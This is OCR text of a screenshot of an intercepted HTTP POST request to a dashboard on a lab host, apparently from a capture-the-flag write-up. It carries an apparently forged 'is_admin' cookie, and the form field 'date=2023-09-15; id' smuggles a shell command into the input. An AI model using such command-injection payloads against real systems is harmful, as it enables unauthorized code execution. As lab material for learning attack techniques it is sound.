 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.49.229:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.129.49.229:5000
10 Connection: keep-alive
11 Referer: http://10.129.49.229:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 date=2023-09-15; id